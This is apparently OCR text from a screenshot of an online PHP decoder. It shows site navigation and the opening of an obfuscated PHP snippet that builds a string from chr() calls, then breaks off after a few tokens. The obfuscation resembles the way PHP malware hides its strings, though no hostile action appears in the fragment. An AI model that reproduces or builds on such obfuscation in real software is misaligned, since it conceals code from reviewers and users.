
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php $WDlQUVCazJ = chr(68).chr(79).chr(334-
Decoded Output
download
<?php
$WDlQUVCazJ
 = chr(
68
).chr(
79
).chr(
334
-
267
).
"